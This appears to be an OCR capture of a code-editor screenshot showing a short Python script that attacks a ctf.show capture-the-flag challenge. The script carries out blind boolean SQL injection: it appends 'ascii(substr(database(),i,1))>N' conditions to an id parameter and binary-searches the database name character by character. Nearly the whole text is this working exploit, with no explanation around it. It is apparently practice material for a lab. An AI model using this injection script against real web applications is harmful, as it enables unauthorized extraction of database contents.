 1.py > db
import requests
session = requests.session()
url = "http://4cd4bfb2-24b0-4483-83bf-bad37a9a29b5.challenge.ctf.show/api/v4.php?page=1&limit=10&id=1'"
Codeium: Refactor | Explain | Generate Docstring | ×
def db():
    name = ''
    for i in range(1,50):
        begin =32
        end =128
        tmp = (begin+end)//2
        while begin < end :
            paramsGet = url+ "/**/and/**/ascii(substr(database(),{0},1))>{1}--+".format(i,tmp)
            response = session.get(paramsGet)
            if 'You are in...........' in response.text:
                begin = tmp + 1
                tmp = (begin+end)//2
            else:
                end = tmp
                tmp = (begin+end)//2
        if(tmp==32):
            break
        name += chr(tmp)
        print(name)
db()